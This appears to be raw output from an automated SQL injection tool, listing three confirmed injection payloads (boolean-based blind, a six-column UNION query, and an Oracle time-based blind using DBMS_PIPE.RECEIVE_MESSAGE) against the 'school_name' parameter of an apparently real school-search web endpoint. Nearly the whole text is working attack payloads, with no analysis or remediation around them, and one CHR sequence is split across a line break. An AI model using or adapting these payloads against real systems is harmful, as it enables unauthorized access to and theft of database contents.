 Place: GET
Parameter: school_name
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=searchSchool&showradio=1&area_id=1&town_id=3183&school_name=%' AND 2004=2004 AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: action=searchSchool&showradio=1&area_id=1&town_id=3183&school_name=%' UNION ALL SELECT NULL,NULL,CHR(58)||CHR(103)||CHR(114)||CHR(97)||CHR(58)||CHR(104)||CHR(67)||CHR(65)||CHR(103)||CHR(7
)||CHR(115)||CHR(71)||CHR(81)||CHR(81)||CHR(58)||CHR(116)||CHR(111)||CHR(103)||CHR(58),NULL,NULL,NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: action=searchSchool&showradio=1&area_id=1&town_id=3183&school_name=%' AND 3768=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(100)||CHR(73)||CHR(120),5) AND '%'='
---